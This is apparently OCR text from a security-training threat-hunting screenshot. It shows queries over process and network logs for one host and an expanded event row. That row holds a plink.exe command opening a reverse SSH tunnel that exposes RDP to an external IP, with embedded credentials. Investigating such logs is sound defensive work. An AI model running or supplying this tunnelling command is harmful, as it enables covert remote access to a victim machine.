 Run
View Tables
History
Format
Copy li
7 Employees
9
10 OutboundNetworkEvents
11 | where src_ip contains "10.10.0.19"
12 | where url contains "promotionrecruit.org"
13
14 FileCreationEvents
15 | where hostname == "A37A-DESKTOP"
16
17 ProcessEvents
18 | where hostname == "A37A-DESKTOP"
19 | where timestamp >= todatetime("2024-01-10 08:55:51+00:00")
PrimaryR
Search
2026-11-28 07:19 (UTC)
Done (0.016 s)
timestamp datetime parent_proce... st... parent_proce... st... process_c
2024-01-10 14:00:38+... services.exe c3c259ae4640cded73... C:\Window
2024-01-10 14:45:48+... services.exe c3c259ae4640cded73... "C:\Windo
2024-01-10 14:50:35+... services.exe c3c259ae4640cded73... C:\Window
2024-01-10 15:25:50+... powershell.exe 529ee9d30eef7e331b... "C:\Progra
2024-01-11 03:08:12+... cmd.exe 614ca7b627533e22aa... plink.exe -
2024-01-11 09:09:20+... powershell.exe 529ee9d30eef7e331b... consent.ex
2024-01-11 09:19:13+... services.exe c3c259ae4640cded73... C:\Window
2024-01-11 10:42:37+... services.exe c3c259ae4640cded73... taskhostw
2024-01-11 11:24:11+0... services.exe c3c259ae4640cded73... C:\Window
2024-01-11 12:50:19+... cmd.exe 614ca7b627533e22aa... "C:\Windo
2024-01-11 13:19:43+... sc.exe 4fe6d9eb8109fb79ff6... "C:\Users\
2024-01-11 14:20:57+... services.exe c3c259ae4640cded73... C:\Window
2024-01-11 15:06:01+... cmd.exe 614ca7b627533e22aa... C:\Window
2024-01-12 09:24:57+... services.exe c3c259ae4640cded73... C:\Window
2024-01-12 10:01:08+... services.exe c3c259ae4640cded73... C:\Window
Row 18
8 columns
{
"timestamp": "2024-01-11 03:08:12+00:00",
"parent_process_name": "cmd.exe",
"parent_process_hash":
"614ca7b627533e22aa3e5c3594605dc6fe6f000b0cc2
b845ece47ca60673ec7f",
"process_commandline": "plink.exe -R
3389:localhost:3389 -ssh -l $had0w -pw
thruthW!llS3tUfree 168.57.191.100",
"process_name": "cmd.exe",
"process_hash":
"68c24146c391b8c62cd9309d2898c3ee7c86ee6a3171
b35c76cab3dc4b68afe6",
"hostname": "A37A-DESKTOP",
"username": "romclovin"
}